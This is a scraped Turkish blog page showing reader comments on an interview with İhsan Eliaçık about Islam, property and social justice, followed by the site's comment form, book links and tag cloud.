<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3762#respond" data-commentid="3762" data-postid="248" data-belowelement="comment-3762" data-respondelement="respond" data-replyto="erdeniz diril için yanıt" aria-label="erdeniz diril için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3761" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='yakup özkan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">yakup özkan</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T09:29:09+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3761">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Sosyal adaleti savunmak için mülk düşmanlığı gerekmiyor. Kur&amp;#39;an-ı Kerim&amp;#39; deki infak, zekat, doğruluk, liyakat, takva vs. düşüncesi gerektiği gibi işletilebildiği zaman sosyal adalet sağlanabilir. Mülkiyet düşmanlığını, İslam&amp;#39;dan çıkarsamaya çalışmak büyük saçmalıktır.  İslam ölçülü bir dindir.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3761#respond" data-commentid="3761" data-postid="248" data-belowelement="comment-3761" data-respondelement="respond" data-replyto="yakup özkan için yanıt" aria-label="yakup özkan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3760" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='yakup özkan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">yakup özkan</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T09:18:51+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3760">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>nesnellikten, mantıksallıktan uzak kişisel, öznel düşünceler. Tarihin çarpıtılması söz konusudur ayrıca.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3760#respond" data-commentid="3760" data-postid="248" data-belowelement="comment-3760" data-respondelement="respond" data-replyto="yakup özkan için yanıt" aria-label="yakup özkan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3759" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='ali çetin avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">ali çetin</div>

<div class="wp-block-comment-date"><time datetime="2011-01-04T00:15:13+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3759">Oca 4, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>hocam yazılarınızı büyük bir ilgi ile okuyoruz.bilgilenmeye ve düşünçe ufkumuzu genişletmeye çalışıyoruz.selamlar</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3759#respond" data-commentid="3759" data-postid="248" data-belowelement="comment-3759" data-respondelement="respond" data-replyto="ali çetin için yanıt" aria-label="ali çetin için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3758" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Arayis avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Arayis</div>

<div class="wp-block-comment-date"><time datetime="2011-01-03T22:28:14+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3758">Oca 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>islamin yasandigi bir toplumda yasamak nasip olmayacak ama, ölmeden islami ögrenmek nasip olacak galiba.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3758#respond" data-commentid="3758" data-postid="248" data-belowelement="comment-3758" data-respondelement="respond" data-replyto="Arayis için yanıt" aria-label="Arayis için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3757" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Haldun Dizdaroğlu avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Haldun Dizdaroğlu</div>

<div class="wp-block-comment-date"><time datetime="2011-01-03T22:08:15+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3757">Oca 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>İhsan Hocam öncelikle Allah sizden razı olsun.Dile getirdiğiniz görüşler İslam toplumlarını  ( ve tek tek tüm   müslümanları ) ; düştüğü ,yıkıldığı ,çürüdüğü yerden yeniden ayağa kaldıracak ,onları gerçek Kur&amp;#39;an müminleri haline getirecek ,ve son HAK dini olan bu muazzez ve yüce dinimizi ,dünyanın orasında, burasında çağdaş firavunların ve çağdaş karunların tahakküm -eziyet- zulüm ve</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3757#respond" data-commentid="3757" data-postid="248" data-belowelement="comment-3757" data-respondelement="respond" data-replyto="Haldun Dizdaroğlu için yanıt" aria-label="Haldun Dizdaroğlu için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3756" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='emrah kirişçi avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">emrah kirişçi</div>

<div class="wp-block-comment-date"><time datetime="2011-01-03T20:20:40+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3756">Oca 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>başörtüsü yasağı dinle ilgili, asgari ücretin rezilliği mülkle ilgili, ancak bilgiyle ilgili örneği bulamadım.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3756#respond" data-commentid="3756" data-postid="248" data-belowelement="comment-3756" data-respondelement="respond" data-replyto="emrah kirişçi için yanıt" aria-label="emrah kirişçi için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3755" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='umutlu haykırış avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">umutlu haykırış</div>

<div class="wp-block-comment-date"><time datetime="2011-01-03T19:32:11+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3755">Oca 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>ihsan hoca.&lt;br&gt;Şu ülkede 10 yada 15 yıl önceden konuşuyorsun.&lt;br&gt;Dili diline fikri fikrine uygun öğrenciler bırakmalısın.Bu çizgi siz kadar okuyup demlenmemişlerin eline düşmemeli.Ziyan edilmemeli gençlik modası olmamalı.&lt;br&gt;Bazen şunu derim siz gibilere.&lt;br&gt;Keşke bazı insanlar ölmese.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3755#respond" data-commentid="3755" data-postid="248" data-belowelement="comment-3755" data-respondelement="respond" data-replyto="umutlu haykırış için yanıt" aria-label="umutlu haykırış için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3754" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Caner avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Caner</div>

<div class="wp-block-comment-date"><time datetime="2011-01-03T17:51:52+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3754">Oca 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>İhsan beyin göüşüçok sert.her an kafa atacakmış gibi bir bakışı var. ama vallahi kalemini,duruşunu seviyorum bu insanın.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3754#respond" data-commentid="3754" data-postid="248" data-belowelement="comment-3754" data-respondelement="respond" data-replyto="Caner için yanıt" aria-label="Caner için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3753" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='A.Aslan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">A.Aslan</div>

<div class="wp-block-comment-date"><time datetime="2011-01-03T05:02:48+00:00"><a href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/#comment-3753">Oca 3, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>İhsan beyin tüm yazılarını okumamış ya da tam anlamıyla dinlememiş bir insana.İhsan hocamı anlatmak istediğimde kullanabileceğim çok net özet bir kaynak niteliği taşıyor söyleşi.Sorular konuların özüne indirebilecek niteliğe ve yeteneğe sahip.Cevaplarda o yüzden çok derinlerden ama superegodan uzak bir şekilde anlaşılır bir hale gelerek bizlere ulaşıyor.Kuranı Kerim-Bu kitabın bana ne demek</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=3753#respond" data-commentid="3753" data-postid="248" data-belowelement="comment-3753" data-respondelement="respond" data-replyto="A.Aslan için yanıt" aria-label="A.Aslan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li></ol></div>



<div class="wp-block-group hide-empty has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-bottom:var(--wp--preset--spacing--100)"></div>


	<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/soylesi-yolcu-dergisi/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://ihsaneliacik.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f0aa967182" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="110"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-19e250f3 wp-block-group-is-layout-constrained">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-fac89d76 wp-block-group-is-layout-constrained" style="border-top-color:var(--wp--preset--color--contrast-5);border-top-width:1px;border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<h2 class="wp-block-heading has-small-font-size">Takip et</h2>
</div>



<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-social-links has-icon-color has-icon-background-color is-style-default is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#FFFFFF;background-color:#191716;" class="wp-social-link wp-social-link-x has-base-color has-contrast-background-color wp-block-social-link"><a href="https://twitter.com/rihsaneliacik" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>
</div>



<figure class="wp-block-gallery has-nested-images columns-4 is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/tefsir-dersleri/"><img loading="lazy" decoding="async" width="600" height="838" data-id="10257" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg" alt="" class="wp-image-10257" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1-215x300.jpeg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/adalet-devleti/"><img loading="lazy" decoding="async" width="600" height="888" data-id="10261" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg" alt="" class="wp-image-10261" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1-203x300.jpeg 203w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/bana-dinden-bahset/"><img loading="lazy" decoding="async" width="600" height="941" data-id="10259" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg" alt="" class="wp-image-10259" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1-191x300.jpeg 191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/yasayan-kuran-meal-tefsir/"><img loading="lazy" decoding="async" width="600" height="938" data-id="10260" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg" alt="" class="wp-image-10260" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1-192x300.jpeg 192w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>
</figure>
</div>


<p style="text-transform:lowercase;" class="wp-block-tag-cloud"><a href="https://ihsaneliacik.com/tag/12-eylul/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 8.1088082901554pt;" aria-label="12 Eylül (4 öge)">12 Eylül</a>
<a href="https://ihsaneliacik.com/tag/28-subat/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8.1088082901554pt;" aria-label="28 Şubat (4 öge)">28 Şubat</a>
<a href="https://ihsaneliacik.com/tag/adalet/" class="tag-cloud-link tag-link-36 tag-link-position-3" style="font-size: 8.2720207253886pt;" aria-label="Adalet (6 öge)">Adalet</a>
<a href="https://ihsaneliacik.com/tag/adem/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8.1088082901554pt;" aria-label="Adem (4 öge)">Adem</a>
<a href="https://ihsaneliacik.com/tag/akp/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 8.6854922279793pt;" aria-label="AKP (16 öge)">AKP</a>
<a href="https://ihsaneliacik.com/tag/anasayfa/" class="tag-cloud-link tag-link-1061 tag-link-position-6" style="font-size: 8.6528497409326pt;" aria-label="ANASAYFA (15 öge)">ANASAYFA</a>
<a href="https://ihsaneliacik.com/tag/arsiv/" class="tag-cloud-link tag-link-93 tag-link-position-7" style="font-size: 10.1pt;" aria-label="Arşiv (341 öge)">Arşiv</a>
<a href="https://ihsaneliacik.com/tag/aclik/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 8.2720207253886pt;" aria-label="Açlık (6 öge)">Açlık</a>
<a href="https://ihsaneliacik.com/tag/baris/" class="tag-cloud-link tag-link-120 tag-link-position-9" style="font-size: 8.1088082901554pt;" aria-label="barış (4 öge)">barış</a>
<a href="https://ihsaneliacik.com/tag/baris-yurdu/" class="tag-cloud-link tag-link-122 tag-link-position-10" style="font-size: 8.1088082901554pt;" aria-label="Barış Yurdu (4 öge)">Barış Yurdu</a>
<a href="https://ihsaneliacik.com/tag/bunalim/" class="tag-cloud-link tag-link-156 tag-link-position-11" style="font-size: 8pt;" aria-label="bunalım (3 öge)">bunalım</a>
<a href="https://ihsaneliacik.com/tag/cihat/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 8pt;" aria-label="Cihat (3 öge)">Cihat</a>
<a href="https://ihsaneliacik.com/tag/cumhuriyet/" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 8.1088082901554pt;" aria-label="Cumhuriyet (4 öge)">Cumhuriyet</a>
<a href="https://ihsaneliacik.com/tag/darbe/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 8.1088082901554pt;" aria-label="darbe (4 öge)">darbe</a>
<a href="https://ihsaneliacik.com/tag/demokrasi/" class="tag-cloud-link tag-link-221 tag-link-position-15" style="font-size: 8.1958549222798pt;" aria-label="Demokrasi (5 öge)">Demokrasi</a>
<a href="https://ihsaneliacik.com/tag/demokratik-ozgurlukcu-islam/" class="tag-cloud-link tag-link-227 tag-link-position-16" style="font-size: 8.2720207253886pt;" aria-label="Demokratik Özgürlükçü İslam (6 öge)">Demokratik Özgürlükçü İslam</a>
<a href="https://ihsaneliacik.com/tag/devlet/" class="tag-cloud-link tag-link-234 tag-link-position-17" style="font-size: 8.1088082901554pt;" aria-label="devlet (4 öge)">devlet</a>
<a href="https://ihsaneliacik.com/tag/din/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 8.739896373057pt;" aria-label="Din (18 öge)">Din</a>
<a href="https://ihsaneliacik.com/tag/din-afyondur/" class="tag-cloud-link tag-link-243 tag-link-position-19" style="font-size: 8pt;" aria-label="din afyondur (3 öge)">din afyondur</a>
<a href="https://ihsaneliacik.com/tag/ebuzer/" class="tag-cloud-link tag-link-282 tag-link-position-20" style="font-size: 8pt;" aria-label="Ebuzer (3 öge)">Ebuzer</a>
